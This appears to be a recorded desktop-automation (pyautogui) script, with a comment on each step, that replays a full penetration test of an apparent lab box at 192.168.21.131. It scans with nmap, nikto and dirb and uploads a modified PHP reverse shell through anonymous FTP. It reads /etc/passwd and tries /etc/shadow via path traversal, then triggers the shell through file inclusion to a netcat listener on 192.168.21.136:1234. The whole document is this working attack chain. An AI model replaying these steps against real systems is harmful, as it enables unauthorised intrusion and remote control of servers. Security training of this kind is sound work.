
# Ping-sweep 192.168.21.0/24 with nmap -sP and pick out live host 192.168.21.131.
pyautogui.write('nmap')

pyautogui.write('-sP 192.')

pyautogui.write('168.21.')

pyautogui.write('0/24')

pyautogui.moveTo(336, 180)

pyautogui.doubleClick(371, 180)

# Run a full-port version scan (nmap -sV -p-) on 192.168.21.131 and single out vsftpd.
pyautogui.write('map -')

pyautogui.write('s')

pyautogui.write('V -')

pyautogui.write('p- 192.1')

pyautogui.write('68.21.13')

pyautogui.write('1')

pyautogui.moveTo(118, 138)

pyautogui.moveTo(306, 179)

pyautogui.moveTo(697, 221)

pyautogui.doubleClick(350, 191)

# In the second session, look up vsftpd exploits with searchsploit, listing the 2.3.4 backdoor.
pyautogui.click(408, 113)

pyautogui.write('searchsploit')

pyautogui.write('vsftpd')

pyautogui.moveTo(223, 184)

# Locate installed .nse scripts and grep the list for ftp-related ones.
pyautogui.write('locate *.nse |')

pyautogui.write('grep')

pyautogui.write('ftp')

# Scan port 21 on 192.168.21.131 with --script=ftp-anon and mark the anonymous login finding.
pyautogui.write('S -p')

pyautogui.write('21 1')

pyautogui.write('92.168.2')

pyautogui.write('1.131 -')

pyautogui.write('-script')

pyautogui.write('=ftp-anon')

pyautogui.moveTo(516, 259)

pyautogui.moveTo(74, 293)

pyautogui.moveTo(287, 207)

pyautogui.moveTo(287, 208); pyautogui.dragTo(427, 208)

pyautogui.moveTo(595, 235)

# Log in to ftp 192.168.21.131 as anonymous, list contents showing pub, and head into pub.
pyautogui.write('ftp 192')

pyautogui.write('.16')

pyautogui.write('8.21.131')

pyautogui.write('anon')

pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.write('pu')

pyautogui.moveTo(233, 210)

# Mark the 80/tcp Apache 2.4.38 line in the scan results and move to the third session.
pyautogui.tripleClick(364, 211)

pyautogui.moveTo(467, 221)

pyautogui.moveTo(276, 231)

pyautogui.click(533, 113)

# List /usr/share/webshells/php and copy the php-reverse-shell.php file name.
pyautogui.doubleClick(324, 131)

pyautogui.write('ls')

pyautogui.doubleClick(330, 153)

pyautogui.rightClick(478, 156)

# Read through php-reverse-shell.php's header and scroll to the hardcoded $ip line.
pyautogui.doubleClick(420, 198)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# In vim set $ip to 192.168.21.136, keep port 1234, then save and quit.
pyautogui.scroll(-3)

pyautogui.write('92.168')

pyautogui.write('.21.1')

pyautogui.write('36')

pyautogui.press('Left')

# Copy php-reverse-shell.php to /root/Desktop/shell.php.
pyautogui.write('cp')

pyautogui.write('php-r')

pyautogui.write('everse-shell.php')

pyautogui.write('/root/D')

pyautogui.write('esktop/shell.php')

# Change into the Desktop directory and list it to confirm shell.php is present.
pyautogui.write('cd')

pyautogui.write('Desktop/')

pyautogui.doubleClick(253, 375)

# Switch to the FTP session and review the available FTP commands with help.
pyautogui.click(407, 112)

pyautogui.write('help')

pyautogui.moveTo(467, 232)

pyautogui.doubleClick(479, 231)

# Upload /root/Desktop/shell.php to the FTP server's pub directory as shell.php.
pyautogui.write('put /root/')

pyautogui.write('Desktop/s')

pyautogui.write('hell.php s')

pyautogui.write('hell.php')

# List the remote directory to confirm shell.php is uploaded, then return to the nmap results session.
pyautogui.write('ls')

pyautogui.moveTo(489, 364)

pyautogui.doubleClick(536, 365)

pyautogui.click(451, 375)

# Launch Firefox from the applications menu and read the Apache2 Debian Default Page at 192.168.21.131.
pyautogui.click(8, 7)

pyautogui.click(168, 95)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.write('nikto')

pyautogui.write('-h http://192.168.21.131/')

pyautogui.moveTo(140, 267); pyautogui.dragTo(391, 267)

pyautogui.moveTo(575, 500)

pyautogui.doubleClick(196, 417)

pyautogui.write('dirb')

pyautogui.write('http://192.168.21.131/')

pyautogui.scroll(-3)

pyautogui.doubleClick(149, 379)

pyautogui.moveTo(312, 35)

# Fetch 192.168.21.131/robots.txt with curl as User-Agent GoogleBot and pick out the /secret_information/ path.
pyautogui.click(286, 7)

pyautogui.write('curl -H "User-Agent: GoogleBot" 192.168.21.131/robots.txt')

pyautogui.moveTo(278, 182); pyautogui.dragTo(366, 183)

pyautogui.doubleClick(184, 205)

# Load the English page, try a quote after en.php in the address, then switch to Spanish.
pyautogui.click(18, 129)

pyautogui.click(249, 57)

pyautogui.click(52, 129)

# Reload the English version and start rewriting the lang parameter in the address bar.
pyautogui.click(18, 129)

pyautogui.click(18, 129)

pyautogui.click(295, 57)

# Set lang to ../../../../../../../../etc/passwd in the URL to read the passwd file.
pyautogui.write('../../')

pyautogui.write('../')

pyautogui.write('../.')

pyautogui.write('/etc/')

pyautogui.write('passwd')

# Select the displayed /etc/passwd contents and highlight the tom user account entry.
pyautogui.moveTo(5, 147); pyautogui.dragTo(907, 224)

pyautogui.doubleClick(237, 224)

pyautogui.moveTo(243, 224); pyautogui.dragTo(407, 225)

# Replace passwd with shadow in the address and load /etc/shadow, which returns a blank page.
pyautogui.doubleClick(371, 57)

pyautogui.write('shadow')

pyautogui.press('Enter')

# Bring up the terminal and connect to 192.168.21.131 over FTP as anonymous.
pyautogui.click(286, 7)

pyautogui.write('ftp 19')

pyautogui.write('2.168.21.131')

pyautogui.write('anonymous')

# List the pub directory to confirm shell.php, then select the etc/shadow part of Firefox's address.
pyautogui.write('pub')

pyautogui.write('ls')

pyautogui.doubleClick(474, 394)

# Type 'shell' into the lang parameter while editing the traversal address.
pyautogui.write('shell')

# Review shell.php on the Desktop, confirming the callback 192.168.21.136 on port 1234.
pyautogui.write('n')

pyautogui.write('cd Desktop/')

pyautogui.write('cat shell.php')

pyautogui.scroll(-3)

# Start a netcat listener with nc -lnvp 1234.
pyautogui.write('nc -l')

pyautogui.write('vp')

pyautogui.write('1234')

# Point the lang parameter at /var/ftp/pub/shell.php, triggering the www-data reverse shell.
pyautogui.doubleClick(701, 388)

pyautogui.rightClick(707, 388)

pyautogui.write('/var/ftp/')

pyautogui.write('pub')

pyautogui.write('/shell.p')

pyautogui.press('Return')

# Run uname -a, whoami and ls / in the reverse shell, confirming it runs as www-data.
pyautogui.write('uname -a')

pyautogui.write('whoami')

pyautogui.write('l')

pyautogui.press('Return')

# Move into tom's home folder and list rootshell and rootshell.c.
pyautogui.write('cd home')

pyautogui.write('ls')

pyautogui.write('cat')

# Print rootshell.c and highlight the whoami check that gates the shell to tom.
pyautogui.write('rootshel')

pyautogui.write('cat rootshell.c')

pyautogui.doubleClick(426, 334)
